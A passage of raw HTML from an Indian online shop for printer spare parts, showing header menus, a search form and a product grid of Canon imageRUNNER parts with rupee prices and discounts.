<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-21">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-21" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-200012 status-publish instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-copier product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 6%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/gear-motor-22th-75th-for-canon-imagerunner-ir6000-ir5000-printer-fs7-0658-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Gear_Fuser_For_Canon_iR_5000_iR_6000_FS7-0658-000.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/gear-motor-22th-75th-for-canon-imagerunner-ir6000-ir5000-printer-fs7-0658-000/">Gear Fuser 22TH/75TH For Canon imageRUNNER iR6000 iR5000 Printer (FS7-0658-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='200012'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,525</bdi></span></del> <span class="screen-reader-text">Original price was: 1,525.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,431</bdi></span></ins><span class="screen-reader-text">Current price is: 1,431.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-19432 status-publish last instock product_cat-control-panel-assembly-laser-inkjet-copier-plotter product_cat-control-panel-assembly-copier product_cat-copier-spare-parts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/touch-panel-for-canon-ir2200-ir2800-ir3300/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/06/PrinterPoint-Touch-Screen-for-Canon-IR5000-IR6000-IR2200-IR3300-IR2800-touch-panel.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/touch-panel-for-canon-ir2200-ir2800-ir3300/">Touch Panel For Canon imageRUNNER iR2200 iR2800 iR3300 (FH6-0735)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='19432'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>5,677</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-272194 status-publish instock product_cat-spare-parts product_cat-copier-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 14%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/fixing-film-assembly-for-canon-ir-5000-6000-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/fixing-film-assembly-for-canon-ir-5000-6000-printer/">Fixing Film Assembly For Canon IR 5000 6000 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='272194'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,271</bdi></span></del> <span class="screen-reader-text">Original price was: 1,271.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,092</bdi></span></ins><span class="screen-reader-text">Current price is: 1,092.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-272193 status-publish last instock product_cat-pickup-roller-pickup-parts-assy-copier product_cat-spare-parts product_cat-copier-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 47%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/pickup-roller-assembly-front-rear-for-canon-ir-5000-6000-printer-ff5-1220-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/12/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/pickup-roller-assembly-front-rear-for-canon-ir-5000-6000-printer-ff5-1220-000/">Pickup Roller Assembly ( Front & Rear ) For Canon IR 5000 6000 Printer (FF5-1220-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='272193'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,271</bdi></span></del> <span class="screen-reader-text">Original price was: 1,271.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>669</bdi></span></ins><span class="screen-reader-text">Current price is: 669.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-272144 status-publish instock product_cat-spare-parts product_cat-copier-spare-parts has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 16%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/web-liver-for-canon-imagerunner-ir5000-ir6000-ir7200-ir8500-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/web-liver-for-canon-imagerunner-ir5000-ir6000-ir7200-ir8500-printer/">Web Liver For Canon imageRUNNER iR5000 iR6000 iR7200 iR8500 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='272144'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>593</bdi></span></del> <span class="screen-reader-text">Original price was: 593.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>499</bdi></span></ins><span class="screen-reader-text">Current price is: 499.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-268841 status-publish last instock product_cat-roller-pickup-pressure-separation-pcr product_cat-copier-spare-parts product_cat-upper-roller has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 1%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/upper-fuser-roller-for-canon-imagerunner-5000-6000-printer-fb4-3690-000-fb4-3639-000/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2022/12/Upper-Fuser-Roller-For-Canon-imageRUNNER-5000-6000-Printer-FB4-3690-000-FB4-3639-000.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/copier-spare-parts/upper-fuser-roller-for-canon-imagerunner-5000-6000-printer-fb4-3690-000-fb4-3639-000/">Upper Fuser Roller For Canon imageRUNNER 5000 6000 Printer (FB4-3690-000 FB4-3639-000)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='268841'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,695</bdi></span></del> <span class="screen-reader-text">Original price was: 1,695.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,686</bdi></span></ins><span class="screen-reader-text">Current price is: 1,686.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-268146 status-publish instock product_cat-flat-cable-copier product_cat-flat-cable-dmp-inkjet-laser-copier-plotter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 4%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/flat-cable-dmp-inkjet-laser-copier-plotter/lcd-cable-for-canon-imagerunner-3300-2270-5000-6570-printer-20-pin/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2022/11/LCD-Cable-For-Canon-ImageRUNNER-3300-2270-5000-6570-Printer-20-Pin-600x600.jpg 600w, 